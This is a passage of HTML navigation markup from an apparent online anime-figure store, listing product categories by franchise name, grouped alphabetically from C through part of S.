<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
